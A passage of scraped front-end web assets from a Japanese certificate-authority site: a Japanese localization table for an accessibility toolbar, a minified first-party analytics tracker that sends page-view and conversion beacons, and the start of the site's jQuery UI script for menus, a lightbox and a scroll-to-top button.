    "toolbar-home-btn-event-text": "\u62bc\u3057\u3066\u30bf\u30d6\u306b\u306f\u3001\u30da\u30fc\u30b8\u306e\u5148\u982d\u306b\u884c\u304f\u304b\u3001\u30a2\u30af\u30bb\u30b7\u30d3\u30ea\u30c6\u30a3\u30c4\u30fc\u30eb\u30d0\u30fc\u306b\u5165\u529b\u3057\u307e\u3059]\u3092\u30af\u30ea\u30c3\u30af\u3057\u307e\u3059\u3002",
    "toolbar-open-text": "\u30e1\u30cb\u30e5\u30fc\u304c\u958b\u3044\u3066\u3044\u307e\u3059   \u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u5207\u308a\u66ff\u3048\u308b\u306b\u306f\u3001Tab\u30ad\u30fc\u3092\u62bc\u3057\u3066\u9032\u3080\u304b\u3001Shift + Tab\u3092\u62bc\u3057\u3066\u623b\u308a\u307e\u3059\u3002 \u62bc\u3057\u3066\u3001\u30b3\u30f3\u30dd\u30fc\u30cd\u30f3\u30c8\u3092\u30a2\u30af\u30c6\u30a3\u30d6\u306b\u3059\u308b\u30ad\u30fc\u3092\u5165\u529b\u3057\u307e\u3059\u3002 \u30b3\u30f3\u30dd\u30fc\u30cd\u30f3\u30c8\u304c\u8d77\u52d5\u3055\u308c\u308b\u3068\u3001\u30e1\u30cb\u30e5\u30fc\u304c\u9589\u3058\u3089\u308c\u307e\u3059\u3002",
    "toolbar-ready-text": "\u30a2\u30af\u30bb\u30b7\u30d3\u30ea\u30c6\u30a3\u306e\u5bbf\u6cca\u65bd\u8a2d\u304c\u7528\u610f\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u62bc\u3057\u3066\u3001\u30da\u30fc\u30b8\u306e\u30e1\u30a4\u30f3\u30b3\u30f3\u30c6\u30f3\u30c4\u306b\u79fb\u52d5\u3059\u308b\u305f\u3081\u306b\u30a2\u30af\u30bb\u30b7\u30d3\u30ea\u30c6\u30a3\u30e1\u30cb\u30e5\u30fc\u307e\u305f\u306fTab\u30ad\u30fc\u3092\u62bc\u3057\u3092\u958b\u304f\u30ad\u30fc\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u30e1\u30cb\u30e5\u30fc\u3084\u30c4\u30fc\u30eb\u30d0\u30fc\u306b\u623b\u3059\u306b\u306f CTRL +\u30db\u30fc\u30e0\u3092\u62bc\u3059 \u305d\u306e\u5f8c\u3001\u6307\u793a\u306b\u5f93\u3063\u3066\u304f\u3060\u3055\u3044\u3002",
    "uni-toolbar-form-name-calculator": "\u96fb\u5353\u30d5\u30a9\u30fc\u30e0",
    "uni-toolbar-form-name-contact": "\u304a\u554f\u3044\u5408\u308f\u305b",
    "uni-toolbar-form-name-footer": " \u05e6\u05e8\u05d5 \u05e7\u05e9\u05e8 \u05d1\u05ea\u05d7\u05ea\u05d9\u05ea \u05d4\u05e2\u05de\u05d5\u05d3",
    "uni-toolbar-form-name-search": "\u63a2\u3059",
    "uni-toolbar-site-navigator-close-text": "\u9589\u3058\u308b",
    "wp-search-input": "\u691c\u7d22\u5165\u529b",
    "toolbar-container-aria-label": 'pluro accessibility toolbar',
    "toolbar-help-aria-label": 'help on pluro Toolbar functionality',
    "menu-help": "ヘルプ",
    "find-text": "\u79c1\u305f\u3061\u306f\u3042\u306a\u305f\u306e\u305f\u3081\u306b\u4f55\u3092\u898b\u3064\u3051\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u304b\uff1f \u5165\u529b\u3092\u958b\u59cb\u3059\u308b\u3068\u3001\u5fc5\u8981\u306a\u7d50\u679c\u3092\u5f97\u308b\u305f\u3081\u306b\u6700\u5584\u3092\u5c3d\u304f\u3057\u307e\u3059",
    "help-modal-header": "利用可能な機能",
    "help-modal-section-functionality": "\u30c4\u30fc\u30eb\u30d0\u30fc\u306e\u6a5f\u80fd",
    "help-modal-section-functionality-clear-all": "<strong class=\"uni-no-tabindex\">初期状態に戻す<\/strong> - 有効にした全ての機能を無効にする",
    "help-modal-section-functionality-font-down": "<strong class=\"uni-no-tabindex\">文字拡大 100%<\/strong> - 文字サイズを100%に拡大する",
    "help-modal-section-functionality-font-max": "<strong class=\"uni-no-tabindex\">文字拡大 300%<\/strong> - 文字サイズを300%に拡大する",
    "help-modal-section-functionality-font-up": "<strong class=\"uni-no-tabindex\">文字拡大 200%<\/strong> - 文字サイズを200%に拡大する",
    "help-modal-section-functionality-help": "<strong class=\"uni-no-tabindex\">ヘルプ<\/strong> - 利用可能なショートカットキーと音声機能のリストを表示する",
    "help-modal-section-functionality-high-contrast": "<strong class=\"uni-no-tabindex\">色彩調節<\/strong> - コンテンツをハイコントラストテーマで表示する",
    "help-modal-section-functionality-keyboard": "<strong class=\"uni-no-tabindex\">キーボード操作ハイライト<\/strong> - キーボード操作の箇所を赤枠でハイライ ト(強調表示)する ",
    "help-modal-section-functionality-links-underline": "<strong class=\"uni-no-tabindex\">リンク下線<\/strong> - クリック可能なテキストに下線を表示し、別のページにリダイレクトする",
    "help-modal-section-functionality-monochrome": "<strong class=\"uni-no-tabindex\">モノクロ (白黒)<\/strong> - コンテンツをモノクロ (白黒) で表示する",
    "help-modal-section-functionality-no-animation": "<strong class=\"uni-no-tabindex\">動画無効化<\/strong> - ページ上の全ての動画を無効にする",
    "help-modal-section-functionality-screen-reader": "<strong class=\"uni-no-tabindex\">スクリーンリーダー<\/strong>– <br>NIDAやJAWSなどの読み上げソフトを自身のパソコンに搭載している場合に利用可能。<br>市販の音声読み上げソフト等で サイト上の内容を読み上げる。",
    "help-modal-section-functionality-search": "<strong class=\"uni-no-tabindex\">検索<\/strong> - 検索バーをアクティブにします。",
    "help-modal-section-functionality-text-reader": "<strong class=\"uni-no-tabindex\">テキストリーダー<\/strong> - マウス操作でカーソルを合わせたページ上の文字を音声で読み上げる",
    "help-modal-section-functionality-virtual-keyboard": "<strong class=\"uni-no-tabindex\">仮想キーボード<\/strong> - 問い合わせ・申込フォーム等を仮想キ ーボードにより、マウス操作で文字入力する場合に利用する。",
    "help-modal-section-functionality-voice-control": "<strong class=\"uni-no-tabindex\">音声操作 <\/strong> - ツールバー内の機能について音声での操作が可能。<br>ヘルプ内の「音声機能」に記載している「次へ」「戻る」 「クリック」等の音声を認識しページ間の移動や表示を行う。 ",
    "help-modal-section-hotkeys": "ショートカットキー",
    "help-modal-section-hotkeys-cart": "%goToCartKey% -\u30ab\u30fc\u30c8\u306b\u79fb\u52d5\u3057\u307e\u3059",
    "help-modal-section-hotkeys-checkout": "%goToCheckoutKey% -\u30c1\u30a7\u30c3\u30af\u30a2\u30a6\u30c8\u306b\u79fb\u52d5\u3057\u307e\u3059",
    "help-modal-section-hotkeys-close-help": "%closeHelpKey% -「ヘルプ」ウィンドウを閉じる",
    "help-modal-section-hotkeys-filters": "%filtersKey% -フィルタに移動",
    "help-modal-section-hotkeys-open-help": "%openHelpKey% -「ヘルプ」ウィンドウを開く",
    "help-modal-section-hotkeys-open-search": "%openSearchKey% - 検索ポップアップを表示",
    "help-modal-section-hotkeys-payment": "%paymentKey%-\u652f\u6255\u3044\u3092\u958b\u59cb\u3057\u307e\u3059",
    "help-modal-section-voice": "音声機能",
    "help-modal-section-voice-accessibility-statement": "%accessibilityStatementWord%-「アクセシビリティに関する声明」ウィンドウを開く\n",
    "help-modal-section-voice-back": "%backWord%-ページ上の前の操作に戻る",
    "help-modal-section-voice-clear-styles": "%clearStylesWord%-有効にした全ての機能を初期状態に戻す",
    "help-modal-section-voice-click": "%clickWord%-左クリック／Enterの操作を行う",
    "help-modal-section-voice-close": "%closeWord%-\u691c\u7d22\u30dd\u30c3\u30d7\u30a2\u30c3\u30d7\u3092\u9589\u3058\u308b",
    "help-modal-section-voice-color-contrast": "%colorContrastWord%-コンテンツをハイコントラストテーマで表示する",
    "help-modal-section-voice-find": "%findWord%-「検索」ポップアップが開いている間、検索機能を実行する",
    "help-modal-section-voice-increase-font": "%increaseFontWord%-文字サイズを200%に拡大する",
    "help-modal-section-voice-keyboard": "%keyboardWord%-キーボードのヘルプ機能を有効にする",
    "help-modal-section-voice-largest-font": "%largestFontWord%-文字サイズを300%に拡大する",
    "help-modal-section-voice-links-underline": "%linksUnderlineWord%-クリック可能なテキストに下線を表示し、別のページにリダイレクトする",
    "help-modal-section-voice-monochrome": "%monochromeWord%-コンテンツをモノクロ (白黒) で表示する",
    "help-modal-section-voice-next": "%nextWord%-ページ上の次の操作に進む",
    "help-modal-section-voice-no-animation": "%noAnimationWord%-ページ上の全ての動画を無効にする",
    "help-modal-section-voice-open-search": "%openSearchWord%-「検索」ポップアップを開く",
    "help-modal-section-voice-open-tool": "%openToolWord%-ツールバーを開く",
    "help-modal-section-voice-readable-font": "%readableFontWord%-文字サイズを100%に拡大する",
    "help-modal-section-voice-screen-reader": "%screenReaderWord%-「スクリーンリーダー」機能を有効にする",
    "help-modal-section-voice-text-reader": "%textReaderWord%-「テキストリーダー」機能を有効にする",
    "help-modal-section-voice-virtual-keyboard": "%virtualKeyboardWord%-「仮想キーボード」の機能を有効にする",
    "help-modal-section-voice-close-help": "%closeHelpWord%-「ヘルプ」ウィンドウを閉じる",
    "help-modal-section-voice-go-cart": "%goToCartWord%-\u30ab\u30fc\u30c8\u306b\u79fb\u52d5\u3057\u307e\u3059",
    "help-modal-section-voice-go-checkout": "%goToCheckoutWord%-\u30c1\u30a7\u30c3\u30af\u30a2\u30a6\u30c8\u306b\u79fb\u52d5\u3057\u307e\u3059",
    "help-modal-section-voice-help": "%openHelpWord%-「ヘルプ」ウィンドウを開く",
    "menu-minimize-title": "\u30c4\u30fc\u30eb\u30d0\u30fc\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b",
    "move-action-failed": "\u97f3\u58f0\u30b3\u30de\u30f3\u30c9\u3067\u306f\u79fb\u52d5\u3067\u304d\u307e\u305b\u3093\u3002 Tab\u30ad\u30fc\u307e\u305f\u306fShift + Tab\u30ad\u30fc\u3092\u4f7f\u7528\u3057\u3066\u304f\u3060\u3055\u3044",
    "help-modal-close-title": "Close modal window",
    "help-modal-section-hotkeys-move-back": "%moveBackKey% - 戻る",
    "date-picker-open": "Datepicker is open. You can use arrow keys to select date",
    "hidden-button-description": "To use the accessibility component click enter or click tab to move to the start of the site",
    "hidden-button-text": "To the accessibility component",
    "menu-activate-action": "press enter to activate or deactivate",
    "read-more-prefix": "Read more about",
    "logo-accessibility-site-link": "Accessibility toolbar site link",
    "link-open-new-window": "新しいウィンドウで開きます",
    "pdf-document-load": "ダウンロードまたは表示する PDF ドキュメントは、新しいウィンドウで開きます",
    "bottom-icon-text": 'サイバートラストにより認証されたサイトです',
    "skip-to-accessibility": "アクセシビリティ ツールバーに移動",
    "skip-to-footer": "フッターにスキップ",
    "skip-to-menu": "サイト メニューにスキップ",
    "skip-to-content": "メイン コンテンツにスキップ"
}, "jp");


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tm.msgs.jp/stm.js?id=brw
body_size: 14101
content:
(function(){var v=function(){function c(){}c.prototype.generate=function(){var b=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)};return b()+b()+"-"+b()+"-"+b()+"-"+b()+"-"+b()+b()+b()};return c}(),w=function(c){if(0>=document.cookie.length)return null;c=document.cookie.search(new RegExp("(?:^|;) *"+c+"\x3d"));if(-1!=c){c=document.cookie.indexOf("\x3d",c)+1;var b=document.cookie.indexOf(";",c);-1==b&&(b=document.cookie.length);return document.cookie.substring(c,b)}},r=function(){function c(){}
c.prototype.create=function(b,g,n){null!=n&&n.match(/^[a-zA-Z0-9]{8}-[a-zA-Z0-9]{4}-[a-zA-Z0-9]{4}-[a-zA-Z0-9]{4}-[a-zA-Z0-9]{12}$/)||(n=(new v).generate());g=g+"\x3d"+n+"; path\x3d/";b&&document.domain.length>=b.length&&document.domain.lastIndexOf(b)==document.domain.length-b.length&&(g+="; domain\x3d"+b);g+="; expires\x3d"+(new Date((new Date).getTime()+7776E6)).toUTCString()+"; ";document.cookie=g;return n};c.prototype.operateCookie=function(b,g){g||(g="GSID");return this.create(b,g,w(g))};return c}(),
C=function(){function c(){}c.prototype.generate=function(){var b="https://f.cybertrust.co.jp/wt/v1/clients/brw/user?fg\x3d"+(new r).operateCookie("cybertrust.co.jp",null);"undefined"!=typeof __synergy_form_tdata&&"undefined"!=typeof __synergy_form_tdata.synergyId&&__synergy_form_tdata.synergyId&&(b+="\x26s\x3d"+encodeURIComponent(__synergy_form_tdata.synergyId));"undefined"!=typeof __synergy_form_tdata&&"undefined"!=typeof __synergy_form_tdata.path&&__synergy_form_tdata.path&&(b+="\x26p\x3d"+encodeURIComponent(__synergy_form_tdata.path));
"undefined"!=typeof __tdata&&"undefined"!=typeof __tdata["synergy.oct.syncColumn"]&&__tdata["synergy.oct.syncColumn"]&&"undefined"!=typeof __tdata["synergy.oct.syncValue"]&&__tdata["synergy.oct.syncValue"]&&(b+="\x26t_synergy.oct.syncColumn\x3d"+encodeURIComponent(__tdata["synergy.oct.syncColumn"])+"\x26t_synergy.oct.syncValue\x3d"+encodeURIComponent(__tdata["synergy.oct.syncValue"]));return b};return c}(),A=function(){function c(){}function b(h,d){if(navigator&&navigator.sendBeacon){var a=!1;try{navigator.sendBeacon(h,
""),a=!0}catch(e){}if(a){null!=d&&d();return}}a=document.createElement("img");null!=d&&(a.onload=function(){d()});a.type="image/gif";a.src=h;a.hidden=!0}c.prototype.client="brw";c.prototype.requestId=(new v).generate();c.prototype.userUrl=(new C).generate();var g=encodeURIComponent(window.location.href),n="msgs.jp"==document.domain||document.domain.match(".msgs.jp$"),D=-1!=document.cookie.search("(?:^|;) *optout_e59dc2832e3343b3b6735ccf4465affa\x3dtrue"),x=!n&&D;c.prototype.track=function(h){if(!x){var d=
{action:"a",synergyId:"s",formType:"ft",path:"p",unsend:"unsend",redirectUrl:"ru",webPartsSrn:"wps",creativeSrn:"cs",creativeClickSrn:"ccs",charged:"c"},a;for(a in h){var e=h[a];e.action=a;var f=this.requestId,k=null==document.referrer?"":encodeURIComponent(document.referrer),l=window.parent.screen.width,E=window.parent.screen.height,F=window.innerWidth,G=window.innerHeight,q=document.characterSet?document.characterSet:document.charset,p=encodeURIComponent(document.title),H=(new r).operateCookie("cybertrust.co.jp",
null),I=Math.floor(1E3*Math.random())+"_"+(new Date).getTime().toString();f="https://f.cybertrust.co.jp/wt/v1/t.gif?x\x3d"+f+"\x26u\x3d"+g+"\x26r\x3d"+k+"\x26id\x3dbrw\x26ss\x3d"+l+"_"+E+"\x26ws\x3d"+F+"_"+G+"\x26l\x3d";a:{k=window.navigator.userAgent.toLowerCase();try{var y=-1!=k.indexOf("chrome")?(navigator.languages[0]||navigator.browserLanguage||navigator.language||navigator.userLanguage).substr(0,2):(navigator.browserLanguage||navigator.language||navigator.userLanguage).substr(0,2);break a}catch(K){}y=
void 0}q=f+y+"_"+q+"\x26fg\x3d"+H+"\x26z\x3d"+I+"\x26pt\x3d"+p;for(var m in e)if("tdata"==m){if(p=e[m],"undefined"!=typeof p&&p)for(m in p)q+="\x26t_"+m+"\x3d"+encodeURIComponent(p[m])}else q+="\x26"+(d[m]||m)+"\x3d"+encodeURIComponent(e[m])}b(q)}};var z=Math.floor(Date.now()/6E4),t=0,J=0;c.prototype.push=function(h){if(!(x||!h instanceof Array||2>h.length)){var d=h[1],a=h[2]||{};switch(h[0]){case "sendEvent":var e=d.key;d=d.value;h=a.callback;a=a.errorCallback||console.log;if(null==e||""===e){a("event key required");
return}if(!/^(?:[a-z0-9_]+\.)*[a-z0-9_]+$/.test(e)){a("event key invalid : "+e);return}if(100<e.length){a("event key too long : "+e);return}if(null!=d&&100<d.length){a("event value too long : "+d);return}var f=Math.floor(Date.now()/6E4);if(f===z){if(60===t){a("event count too many");return}}else z=f,t=0;++t;a="https://f.cybertrust.co.jp/wt/v1/t.gif?a\x3dcustom-event\x26id\x3dbrw\x26u\x3d"+g+"\x26x\x3d"+this.requestId+"\x26fg\x3d"+(new r).operateCookie("cybertrust.co.jp",null)+"\x26en\x3d"+ ++J+"\x26ek\x3d"+e;
null!=d&&(a+="\x26ev\x3d"+encodeURIComponent(d));if(null!=window.__tdata)for(var k in window.__tdata)a+="\x26t_"+k+"\x3d"+encodeURIComponent(window.__tdata[k]);break;case "conversion":k=d.conversionId;e=d.conversionLabel;f=d.conversionValue;var l=d.transactionId;h=a.callback;a=a.errorCallback||console.log;if(null==k||""===k){a("conversionId required");return}if(100<k.length){a("conversionId too long : "+k);return}if(!/^[a-zA-Z0-9_\-]+$/.test(k)){a("conversionId invalid : "+k);return}if(null!=e&&100<
e.length){a("conversionLabel too long : "+e);return}if(null!=f){f=parseInt(f,10);if(isNaN(f)){a("invalid conversionValue : "+d.conversionValue);return}if(2147483647<f){a("conversionValue too large : "+d.conversionValue);return}if(0>f){a("conversionValue must be positive : "+d.conversionValue);return}}if(null!=l){if(!/^[a-zA-Z0-9_\-]+$/.test(l)){a("transactionId invalid : "+l);return}if(100<l.length){a("transactionId too long : "+l);return}}d=w("SYTS_brw");a="https://f.cybertrust.co.jp/wt/v1/t.gif?a\x3dconversion-event\x26id\x3dbrw\x26u\x3d"+
g+"\x26x\x3d"+this.requestId+"\x26fg\x3d"+(new r).operateCookie("cybertrust.co.jp",null)+"\x26ci\x3d"+encodeURIComponent(k)+"\x26cl\x3d"+encodeURIComponent(e||"")+"\x26cv\x3d"+(null!=f?f:"")+"\x26ct\x3d"+(null!=l?l:"")+"\x26cts\x3d"+(null!=d?encodeURIComponent(d):"");break;default:return}b(a,h)}};return c}(),B=new A;if(window.__synergyTracker instanceof Array)for(var u=0;u<window.__synergyTracker.length;u++)B.push(window.__synergyTracker[u]);window.__synergyTracker=B;(function(){var c={action:"page-view"};
if("undefined"!=typeof __synergy_form_tdata)for(var b in __synergy_form_tdata)c[b]=__synergy_form_tdata[b];"undefined"!=typeof __tdata&&(c.tdata=__tdata);b={};b[c.action]=c;(new A).track(b)})()})();
(function(){var k="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){a!=Array.prototype&&a!=Object.prototype&&(a[b]=c.value)},l="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this;function m(){m=function(){};l.Symbol||(l.Symbol=n)}var q=0;function n(a){return"jscomp_symbol_"+(a||"")+q++}
function r(){m();var a=l.Symbol.iterator;a||(a=l.Symbol.iterator=l.Symbol("iterator"));"function"!=typeof Array.prototype[a]&&k(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return t(this)}});r=function(){}}function t(a){var b=0;return u(function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}})}function u(a){r();a={next:a};a[l.Symbol.iterator]=function(){return this};return a}function v(a){r();var b=a[Symbol.iterator];return b?b.call(a):t(a)}
for(var w=l,x=["Promise"],y=0;y<x.length-1;y++){var z=x[y];z in w||(w[z]={});w=w[z]}
var A=x[x.length-1],B=w[A],C=function(){function a(a){this.b=0;this.g=void 0;this.a=[];var d=this.c();try{a(d.resolve,d.reject)}catch(h){d.reject(h)}}function b(){this.a=null}function c(d){return d instanceof a?d:new a(function(a){a(d)})}if(B)return B;b.prototype.b=function(a){this.a||(this.a=[],this.f());this.a.push(a)};b.prototype.f=function(){var a=this;this.c(function(){a.i()})};var f=l.setTimeout;b.prototype.c=function(a){f(a,0)};b.prototype.i=function(){for(;this.a&&this.a.length;){var a=this.a;
this.a=[];for(var b=0;b<a.length;++b){var c=a[b];delete a[b];try{c()}catch(p){this.g(p)}}}this.a=null};b.prototype.g=function(a){this.c(function(){throw a;})};a.prototype.c=function(){function a(a){return function(d){c||(c=!0,a.call(b,d))}}var b=this,c=!1;return{resolve:a(this.H),reject:a(this.f)}};a.prototype.H=function(d){if(d===this)this.f(new TypeError("A Promise cannot resolve to itself"));else if(d instanceof a)this.I(d);else{a:switch(typeof d){case "object":var b=null!=d;break a;case "function":b=
!0;break a;default:b=!1}b?this.G(d):this.i(d)}};a.prototype.G=function(a){var b=void 0;try{b=a.then}catch(h){this.f(h);return}"function"==typeof b?this.L(b,a):this.i(a)};a.prototype.f=function(a){this.u(2,a)};a.prototype.i=function(a){this.u(1,a)};a.prototype.u=function(a,b){if(0!=this.b)throw Error("Cannot settle("+a+", "+b|"): Promise already settled in state"+this.b);this.b=a;this.g=b;this.F()};a.prototype.F=function(){if(this.a){for(var a=this.a,b=0;b<a.length;++b)a[b].call(),a[b]=null;this.a=
null}};var g=new b;a.prototype.I=function(a){var b=this.c();a.h(b.resolve,b.reject)};a.prototype.L=function(a,b){var c=this.c();try{a.call(b,c.resolve,c.reject)}catch(p){c.reject(p)}};a.prototype.then=function(b,c){function d(a,b){return"function"==typeof a?function(b){try{e(a(b))}catch(M){g(M)}}:b}var e,g,f=new a(function(a,b){e=a;g=b});this.h(d(b,e),d(c,g));return f};a.prototype["catch"]=function(a){return this.then(void 0,a)};a.prototype.h=function(a,b){function c(){switch(d.b){case 1:a(d.g);break;
case 2:b(d.g);break;default:throw Error("Unexpected state: "+d.b);}}var d=this;this.a?this.a.push(function(){g.b(c)}):g.b(c)};a.resolve=c;a.reject=function(b){return new a(function(a,c){c(b)})};a.race=function(b){return new a(function(a,d){for(var g=v(b),e=g.next();!e.done;e=g.next())c(e.value).h(a,d)})};a.all=function(b){var d=v(b),g=d.next();return g.done?c([]):new a(function(a,b){function e(b){return function(c){f[b]=c;h--;h||a(f)}}var f=[],h=0;do f.push(void 0),h++,c(g.value).h(e(f.length-1),
b),g=d.next();while(!g.done)})};return a}();C!=B&&null!=C&&k(w,A,{configurable:!0,writable:!0,value:C});var D={N:function(a,b){return"[".concat(D.j,"='").concat(a,".").concat(b,"']")},A:function(a){return"[".concat(D.j,"^='").concat(a,".']")}};Object.defineProperty(D,"__esModule",{value:!0});D.j=void 0;D.j="data-syn-cts";var F={D:function(a){if(null!=a.l&&document.querySelectorAll&&document.addEventListener){var b="".concat(a.M,"/").concat(a.l,"/_js/cts.js"),c=D.A(a.l);if(document.querySelector?document.querySelector(c):document.querySelectorAll(c)[0])E(b);else{var f=function(){document.removeEventListener("DOMContentLoaded",f);window.removeEventListener("load",f);(document.querySelector?document.querySelector(c):document.querySelectorAll(c)[0])&&E(b)};document.addEventListener("DOMContentLoaded",f);window.addEventListener("load",
f)}}}};Object.defineProperty(F,"__esModule",{value:!0});function E(a){if(!document.querySelector('script[src="'.concat(a,'"]'))){var b=document.getElementsByTagName("script")[0],c=document.createElement("script");c.setAttribute("src",a);c.async=!0;b.parentNode.insertBefore(c,b)}};var G={get:function(a){return(0,G.m)(a,{method:"GET"})},s:function(a){return(0,G.m)(a,{method:"GET",withCredentials:!0})},m:function(a,b){void 0===b&&(b={method:"GET",withCredentials:!1});return new Promise(function(c,f){var g=b.method,d=b.withCredentials;if(XMLHttpRequest){var e=new XMLHttpRequest;"withCredentials"in e&&(e.open(g,a,!0),void 0!=d&&(e.withCredentials=d),e.onerror=function(a){f(a)},e.onreadystatechange=function(){4===e.readyState&&(200<=e.status&&400>e.status?c(e):f(e))},e.send(null))}else if(XDomainRequest){var h=
new XDomainRequest;h.open(g,a);h.onerror=function(a){f(a)};h.onload=function(){c(h)};h.send(null)}else f(Error("not supported"))})}};Object.defineProperty(G,"__esModule",{value:!0});G["default"]=G.m;var H={};Object.defineProperty(H,"__esModule",{value:!0});H.o=void 0;var I="".concat("%[0-9a-fA-F]{2}","|[").concat("a-zA-Z0-9._~-","]"),J=new RegExp("^srn:(".concat(I,"+):(").concat(I,"+):(").concat(I,"*):(").concat("".concat("%[0-9a-fA-F]{2}","|[/").concat("a-zA-Z0-9._~-","]"),"*)(?:#").concat(I,"+)?$"));
H.o=function(){function a(a,c,f,g,d,e){this.J=a;this.C=c;this.B=f;this.K=g;this.w=d;this.action=e}a.parse=function(a){var b=this.from(a);if(b)return b;throw"Invalid Format: "+a;};a.prototype.toString=function(){var a=this.K,a=a?a+"/":"";this.w&&(a+=this.w);a="srn:".concat(this.J,":").concat(this.C,":").concat(this.B||"",":").concat(a);this.action&&(a+="#".concat(this.action));return a};a.from=function(b){var c=J.exec(b);if(c){b=c[1];var f=c[2],g=c[3]||void 0,d=c[4]||"",c=c[5]||void 0,e=void 0,h=d.lastIndexOf("/");
if(-1==h)var p=d;else p=d.substring(0,h),e=d.substring(h+1);return new a(b,f,g,p,e,c)}};return a}();var L={v:function(a){if(!a)return Promise.reject(null);var b;if(window.sessionStorage){var c=new Date,f="syn_wt_ud_"+K(a+"#".concat(c.getFullYear(),"-").concat(c.getMonth()+1,"-").concat(c.getDate(),"T").concat(c.getHours())).toString(16);(c=window.sessionStorage.getItem(f))?b=Promise.resolve(c).then(function(a){return JSON.parse(a)}):b=G.s(a).then(function(a){return a.responseText}).then(function(a){var b=JSON.parse(a);if(b.userSrn)try{window.sessionStorage.setItem(f,a)}catch(e){console.log("sessionStorage\u3078\u306e\u66f8\u304d\u8fbc\u307f\u306b\u5931\u6557",
e)}return b})}else b=G.s(a).then(function(a){return a.responseText}).then(function(a){return JSON.parse(a)});return b.then(function(a){if(!a)return Promise.reject(null);var b=a.userSrn;a=a.gsid;b={P:b?H.o.parse(b):void 0,O:a};return Promise.resolve(b)})}};Object.defineProperty(L,"__esModule",{value:!0});function K(a){for(var b=0,c=0;c<a.length;c++)b=31*b+a.charCodeAt(c),b|=0;return b};var N={};Object.defineProperty(N,"__esModule",{value:!0});N.Tracker=void 0;var O=window.__synergyTracker;N["default"];(function(a){a.client=O&&O.client;a.userUrl=O&&O.userUrl;a.track=function(a){if(O)return O.track(a)};a.v=function(){return L.v(a.userUrl)}})(N["default"]||(N.Tracker=N["default"]={}));Object.defineProperty({},"__esModule",{value:!0});(0,F.D)({M:"//c-".concat(N.Tracker.client,".cts.msgs.jp/cts-contents"),l:"syn.brw"});}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://www.cybertrust.co.jp/js/common.js
body_size: 4102
content:
$(function() {
  

  
  //スマホメニュー
  $(".header-sp-btn").click(function() {
    $(this).next().slideToggle(300);
    $(this).toggleClass("is-open");
  });
  
  //メガメニュー
  $(".header-nav__item").hover(function() {
    $(this).find(".megamenu").fadeIn(300);
  }, function() {
    $(this).find(".megamenu").fadeOut(300);
  });

  
  //クリッカブルマップのレスポンシブ
  if($("img[usemap]")[0]) {
    $("img[usemap]").rwdImageMaps();
  }


  //ローカルメニュー
  if($(".local-menu")[0]) {
    $(".local-menu__btn").click(function() {
      $(this).next().slideToggle(300);
    });
  }

  //.info-rowのflexbox調整
  if($(".info-row")[0]) {
    $(".info-row .info-row__col").each(function(index, element) {
      var w = $(element).width();
      $(".info-row").append('<div style="width:'+ w +'px;"></div>');
    });
  }


 
});

$(window).on('load resize', function() {

  //記事一覧の画像高さ
  if($(".info-row")[0]) {
    $(".info-row__img").height($(".info-row__img").width()*(147/279));
  }

});



window.onload = function() {
    var searchInput = document.getElementById('gsc-i-id1');
    if (searchInput) {
      searchInput.placeholder = 'サイト内を検索：';
    }
};




$(function () {
  //Light Box
  var lightbox_class = '.bs-lightbox';  //画像へのリンク（a 要素）に指定するクラス
  var modal_id = 'bs-lbox-dialog'; //モーダルの要素に指定する ID
  var modal_id_hash = '#' + modal_id; //ID の前に # を付けた値
  //「閉じる」ボタンにインラインで指定するスタイル
  var button_style = 'style="position:absolute; right:-1em; top:-1em; background:#FFF; height:1em; width:1em; border-radius:1em;"';
  //閉じるの「ｘ」にインラインで指定するスタイル
  var span_style = '';
  
  if($(lightbox_class).length > 0 ) {//bs-lightboxクラスを指定した要素が存在すれば以下を実行
 
    $('a' + lightbox_class).each(function() { //画像の先読み込み
      $("<img>").attr("src", $(this).attr('href'));
    });
    
    var size = 'modal-xl'; //モーダルのサイズを指定（modal-sm/modal-lg/modal-xl/''）
 
    $('body').append('<div class="modal fade" id="' + modal_id + '" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-dialog-centered ' + size + '" role="img"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close" ' + button_style + '> <span aria-hidden="true" ' + span_style + '>&times;</span> </button><img src="/img/trans.png" alt=""> </div></div></div>');
 
    $(lightbox_class).each(function() {
      $(this).attr('data-target', modal_id_hash).attr('data-toggle', 'modal');
    });
  }
 
  $(modal_id_hash).on('show.bs.modal', function (event) {
    var image_link = $(event.relatedTarget);// モーダルを起動する要素（クリックされた a 要素）
    var href = image_link.attr('href'); // href 属性から URL を取得
    // 以下でモーダルダイアログの img 要素（拡大表示する画像）の src 属性を更新
    var modal = $(this); // this はモーダルダイアログの要素
    modal.find('.modal-content img').attr('src', href);
  });
  
});




//QAトグル

$(function() {
  if($(".box_acc")[0]) {
    $(".box_acc dt").on("click", function() {
      $(this).next().slideToggle("fast");
      $(this).toggleClass("active");
    });
  }
});





//トップに戻るフローティングボタン
$(window).scroll(function(){
    if($(this).scrollTop() > 60){
        $('#floating-pagetop').fadeIn();
    }else{
        $('#floating-pagetop').fadeOut();
    }
});

$(function() {
  $("#floating-pagetop").click(function(){
    $('body,html').animate({
      scrollTop:0
    },500)
  });
});


// ソーシャルボタンのURLクリップボード機能
function clipurl(){
   var text = document.title + '\n' + document.URL;
   navigator.clipboard.writeText(text).then(e => {
     document.getElementById("clipboard-info").innerText = "コピーしました";
   });
}

//YouTube等埋め込みプレーヤーのサイズ調整
$(window).on("load resize", function() {
  if($(".embed-player")[0]) {
    $(".embed-player iframe").css({
      "width": $(".embed-player").width(),
      "height": $(".embed-player").width() * .5625
    });
  }
});


//MatchHeight Pure JavaScript
function matchHeight() {
  var cols = document.querySelectorAll('[data-height]')
  var encountered = []
  for (i=0; i<cols.length; i++) {
    var attr = cols[i].getAttribute('data-height')
    if (encountered.indexOf(attr) == -1) {
      encountered.push(attr)
    }
  }
  for (set=0; set<encountered.length; set++) {
